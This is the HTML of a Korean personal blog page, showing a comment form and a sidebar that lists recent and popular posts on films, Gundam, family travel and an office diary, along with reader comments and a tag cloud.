		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EC%84%9C%EB%B2%84-%EC%9D%B4%EC%A0%84-%EC%97%B0%EA%B8%B0/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://sidhin.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="column one-half"><div class="field-wrapper"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-required="true" /></div></div>
<div class="column one-half last"><div class="field-wrapper"><input id="email" name="email" type="text" value="" placeholder="Email" size="30" aria-required="true" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7308e708fd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">이 사이트는 Akismet을 사용하여 스팸을 줄입니다. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">댓글 데이터가 어떻게 처리되는지 알아보세요.</a></p>
</div><!--/#comments-->
				</div>
			</div>

		</article><!--/.post-->

	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
			<div id="alxtabs-8" class="widget widget_alx_tabs">
<h3 class="group"><span><div class="clear"></div></span></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-8" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-8" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-8" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-8" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-8" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp 200w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-150x150.webp 150w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-720x720.webp 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/movie/" rel="category tag">SIDH의 영화이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/" rel="bookmark">[더 퍼스트 슬램덩크] 추억은 거들 뿐?</a></p>
						<p class="tab-item-date">2023년 2월 13일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/">
															<img width="200" height="104" src="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794-300x157.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 – 넷째날~마지막날</a></p>
						<p class="tab-item-date">2016년 1월 8일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/">
															<img width="200" height="133" src="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg 1024w, https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news-300x200.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/" rel="bookmark">2015년 SIDH의 10대 뉴스</a></p>
						<p class="tab-item-date">2015년 12월 31일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/">
															<img width="200" height="128" src="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940-300x193.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 &#8211; 넷째날 (마카오 도착)</a></p>
						<p class="tab-item-date">2015년 12월 28일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-8" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="bookmark">결혼합니다</a></p>
						<p class="tab-item-date">2008년 10월 24일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 10주년 기념</a></p>
						<p class="tab-item-date">2007년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/gundam/" rel="category tag">SIDH의 건담이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/" rel="bookmark">제타건담 극장판 3부작 총평</a></p>
						<p class="tab-item-date">2006년 5월 10일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2010/01/kang_20100113_01-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/" rel="bookmark">강이 출생 + 10일</a></p>
						<p class="tab-item-date">2010년 1월 22일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-8" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62566">2월 맞습니다. 쉽게 잊혀질 기억들이 아니긴 하죠. 시대가 썼습니다.</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">과객 says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%b9%a0%eb%a3%a8%ec%82%ac%ea%b1%b4%ec%97%90-%ec%96%bd%ed%9e%8c-%ec%9d%b4%ec%95%bc%ea%b8%b0/#comment-62324">아직 기억들이 남아있나보네요. 그때가 2월정도였나 아직 추울때였는데 206에서 아침 먹으러가는 길에...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61917">네 이제 와서 보기도 뭣해서 정주행은 안하고 있습니다. 유튜브 요약 같은건...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ㅇㅇ says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%ea%b1%b4%eb%8b%b4-%ea%b7%b8%eb%a6%ac%ea%b3%a0-%ec%97%90%eb%b0%98%ea%b2%8c%eb%a6%ac%ec%98%a8/#comment-61266">재밌으면됬죠..지금도 안보셨죠?</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">
								<img alt='' src='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">SIDH says:</div>
							<div class="tab-item-comment"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/#comment-53248">오랜만에 후기 남기고 싶은 영화를 봐서 글도 썼는데... 그리고 또 뜸해졌네요...</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-8" class="alx-tab group">
				<li>
					<a href="https://sidhin.com/tag/3%eb%b6%80%ec%9e%91/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 8pt;" aria-label="3부작 (2 아이템)">3부작</a>
<a href="https://sidhin.com/tag/%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-921 tag-link-position-2" style="font-size: 15.233333333333pt;" aria-label="건담 (25 아이템)">건담</a>
<a href="https://sidhin.com/tag/%ea%b4%80%eb%9e%8c%ea%b8%b0/" class="tag-cloud-link tag-link-915 tag-link-position-3" style="font-size: 8.9333333333333pt;" aria-label="관람기 (3 아이템)">관람기</a>
<a href="https://sidhin.com/tag/%ea%b5%90%ed%86%a0/" class="tag-cloud-link tag-link-1062 tag-link-position-4" style="font-size: 8.9333333333333pt;" aria-label="교토 (3 아이템)">교토</a>
<a href="https://sidhin.com/tag/%ea%b7%b8%eb%a6%ac%ec%8a%a4/" class="tag-cloud-link tag-link-496 tag-link-position-5" style="font-size: 8pt;" aria-label="그리스 (2 아이템)">그리스</a>
<a href="https://sidhin.com/tag/%ea%b7%b9%ec%9e%a5%ed%8c%90/" class="tag-cloud-link tag-link-913 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="극장판 (7 아이템)">극장판</a>
<a href="https://sidhin.com/tag/%eb%89%b4%ec%9a%95/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="뉴욕 (5 아이템)">뉴욕</a>
<a href="https://sidhin.com/tag/%eb%8f%84%ec%bf%84/" class="tag-cloud-link tag-link-68 tag-link-position-8" style="font-size: 11.266666666667pt;" aria-label="도쿄 (7 아이템)">도쿄</a>
<a href="https://sidhin.com/tag/%eb%8f%85%ec%9d%bc/" class="tag-cloud-link tag-link-807 tag-link-position-9" style="font-size: 10.877777777778pt;" aria-label="독일 (6 아이템)">독일</a>
<a href="https://sidhin.com/tag/%eb%8f%99%ea%b2%bd/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 11.266666666667pt;" aria-label="동경 (7 아이템)">동경</a>
<a href="https://sidhin.com/tag/%eb%94%94%ec%a6%88%eb%8b%88%eb%9e%9c%eb%93%9c/" class="tag-cloud-link tag-link-792 tag-link-position-11" style="font-size: 8pt;" aria-label="디즈니랜드 (2 아이템)">디즈니랜드</a>
<a href="https://sidhin.com/tag/%eb%9f%b0%eb%8d%98/" class="tag-cloud-link tag-link-52 tag-link-position-12" style="font-size: 8pt;" aria-label="런던 (2 아이템)">런던</a>
<a href="https://sidhin.com/tag/%eb%a1%9c%eb%a7%88/" class="tag-cloud-link tag-link-793 tag-link-position-13" style="font-size: 8pt;" aria-label="로마 (2 아이템)">로마</a>
<a href="https://sidhin.com/tag/%eb%a3%a8%eb%b8%8c%eb%a5%b4/" class="tag-cloud-link tag-link-781 tag-link-position-14" style="font-size: 8pt;" aria-label="루브르 (2 아이템)">루브르</a>
<a href="https://sidhin.com/tag/%eb%a7%88%eb%a6%ac%ec%98%a4-%eb%b3%b4%ed%83%80/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 8pt;" aria-label="마리오 보타 (2 아이템)">마리오 보타</a>
<a href="https://sidhin.com/tag/%eb%b0%94%eb%a5%b4%ec%85%80%eb%a1%9c%eb%82%98/" class="tag-cloud-link tag-link-840 tag-link-position-16" style="font-size: 8pt;" aria-label="바르셀로나 (2 아이템)">바르셀로나</a>
<a href="https://sidhin.com/tag/%eb%b0%b0%ec%82%bc%eb%a1%80/" class="tag-cloud-link tag-link-1049 tag-link-position-17" style="font-size: 13.833333333333pt;" aria-label="배삼례 (16 아이템)">배삼례</a>
<a href="https://sidhin.com/tag/%eb%b1%85%ed%81%ac-%ec%98%a4%eb%b8%8c-%ec%b0%a8%ec%9d%b4%eb%82%98/" class="tag-cloud-link tag-link-769 tag-link-position-18" style="font-size: 8pt;" aria-label="뱅크 오브 차이나 (2 아이템)">뱅크 오브 차이나</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%b4%ec%82%ac%ec%9d%b4%ec%9c%a0/" class="tag-cloud-link tag-link-844 tag-link-position-19" style="font-size: 8pt;" aria-label="베르사이유 (2 아이템)">베르사이유</a>
<a href="https://sidhin.com/tag/%eb%b2%a0%eb%a5%bc%eb%a6%b0/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 8pt;" aria-label="베를린 (2 아이템)">베를린</a>
<a href="https://sidhin.com/tag/%eb%b4%89%eb%8c%80%eb%a6%ac%ec%9d%bc%ea%b8%b0/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 22pt;" aria-label="봉대리일기 (190 아이템)">봉대리일기</a>
<a href="https://sidhin.com/tag/%ec%83%a4%ec%95%84-%ec%95%84%ec%a6%88%eb%82%98%eb%b8%94/" class="tag-cloud-link tag-link-918 tag-link-position-22" style="font-size: 8.9333333333333pt;" aria-label="샤아 아즈나블 (3 아이템)">샤아 아즈나블</a>
<a href="https://sidhin.com/tag/%ec%84%9c%ec%9a%b8/" class="tag-cloud-link tag-link-65 tag-link-position-23" style="font-size: 8.9333333333333pt;" aria-label="서울 (3 아이템)">서울</a>
<a href="https://sidhin.com/tag/%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac/" class="tag-cloud-link tag-link-905 tag-link-position-24" style="font-size: 8pt;" aria-label="슬램덩크 (2 아이템)">슬램덩크</a>
<a href="https://sidhin.com/tag/%ec%95%88%eb%8f%84-%eb%8b%a4%eb%8b%a4%ec%98%a4/" class="tag-cloud-link tag-link-784 tag-link-position-25" style="font-size: 8pt;" aria-label="안도 다다오 (2 아이템)">안도 다다오</a>
<a href="https://sidhin.com/tag/%ec%97%90%ed%8e%a0%ed%83%91/" class="tag-cloud-link tag-link-816 tag-link-position-26" style="font-size: 8pt;" aria-label="에펠탑 (2 아이템)">에펠탑</a>
<a href="https://sidhin.com/tag/%ec%98%a4%ec%82%ac%ec%b9%b4/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 10.877777777778pt;" aria-label="오사카 (6 아이템)">오사카</a>
<a href="https://sidhin.com/tag/%ec%9c%a0%eb%9f%bd%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1050 tag-link-position-28" style="font-size: 11.266666666667pt;" aria-label="유럽여행 (7 아이템)">유럽여행</a>
<a href="https://sidhin.com/tag/%ec%9d%b4%ec%a7%91%ed%8a%b8/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 8pt;" aria-label="이집트 (2 아이템)">이집트</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8/" class="tag-cloud-link tag-link-70 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="일본 (3 아이템)">일본</a>
<a href="https://sidhin.com/tag/%ec%9d%bc%eb%b3%b8%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-1052 tag-link-position-31" style="font-size: 12.9pt;" aria-label="일본여행 (12 아이템)">일본여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%eb%8f%84/" class="tag-cloud-link tag-link-954 tag-link-position-32" style="font-size: 9.7111111111111pt;" aria-label="제주도 (4 아이템)">제주도</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-953 tag-link-position-33" style="font-size: 9.7111111111111pt;" aria-label="제주여행 (4 아이템)">제주여행</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ec%a3%bc%ed%95%ad%ea%b3%b5/" class="tag-cloud-link tag-link-757 tag-link-position-34" style="font-size: 8pt;" aria-label="제주항공 (2 아이템)">제주항공</a>
<a href="https://sidhin.com/tag/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4/" class="tag-cloud-link tag-link-912 tag-link-position-35" style="font-size: 13.6pt;" aria-label="제타건담 (15 아이템)">제타건담</a>
<a href="https://sidhin.com/tag/%ec%a4%91%ea%b5%ad/" class="tag-cloud-link tag-link-801 tag-link-position-36" style="font-size: 8pt;" aria-label="중국 (2 아이템)">중국</a>
<a href="https://sidhin.com/tag/%ec%a7%81%eb%94%a9/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 22pt;" aria-label="직딩 (190 아이템)">직딩</a>
